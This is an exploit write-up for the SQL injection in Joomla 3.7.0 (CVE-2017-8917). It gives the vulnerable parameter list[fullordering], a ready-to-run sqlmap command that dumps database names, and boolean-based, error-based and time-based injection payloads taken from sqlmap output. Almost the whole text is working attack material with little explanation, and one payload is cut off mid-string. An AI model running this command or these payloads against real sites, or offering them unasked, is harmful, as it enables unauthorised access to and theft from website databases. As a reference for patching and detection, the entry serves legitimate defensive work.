 # Exploit Title: Joomla 3.7.0 - Sql Injection
# Date: 05-19-2017
# Exploit Author: Mateus Lino
# Reference: https://blog.sucuri.net/2017/05/sql-injection-vulnerability-joomla-3-7.html
# Vendor Homepage: https://www.joomla.org/
# Version: = 3.7.0
# Tested on: Win, Kali Linux x64, Ubuntu, Manjaro and Arch Linux
# CVE : - CVE-2017-8917
URL Vulnerable: http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml%27
Using Sqlmap:
sqlmap -u "http://localhost/index.php?option=com_fields&view=fields&layout=modal&list[fullordering]=updatexml" --risk=3 --level=5 --random-agent --dbs -p list[fullordering]
Parameter: list[fullordering] (GET)
Type: boolean-based blind
Title: Boolean-based blind - Parameter replace (DUAL)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(CASE WHEN (1573=1573) THEN 1573 ELSE 1573*(SELECT 1573 FROM DUAL UNION SELECT 9674 FROM DUAL) END)
Type: error-based
Title: MySQL >= 5.0 error-based - Parameter replace (FLOOR)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT 6600 FROM(SELECT COUNT(*),CONCAT(0x7171767071,(SELECT (ELT(6600=6600,1))),0x716a707671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 time-based blind - Parameter replace (substraction)
Payload: option=com_fields&view=fields&layout=modal&list[fullordering]=(SELECT * FROM (SELECT(SLEEP(5)))GDiu)
~
~
~